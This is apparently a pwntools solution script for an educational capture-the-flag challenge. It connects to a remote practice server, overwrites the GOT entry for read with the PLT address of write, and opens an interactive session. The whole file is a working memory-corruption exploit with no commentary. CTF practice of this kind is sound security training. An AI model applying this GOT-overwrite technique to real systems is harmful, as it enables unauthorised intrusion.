 1 from pwn import *
2
3 context.arch = 'amd64'
4 context.terminal = ['tmux', 'splitw', '-h']
5
6 r = remote('edu-ctf.zoolab.org', 10004)
7
8 read_got, write_plt = 0x404038, 0x4010c0
9
10 r.sendlineafter('Overwrite addr: ', str(read_got))
11 r.sendafter('Overwrite 8 bytes value: ', p64(write_plt))
12
13 r.interactive()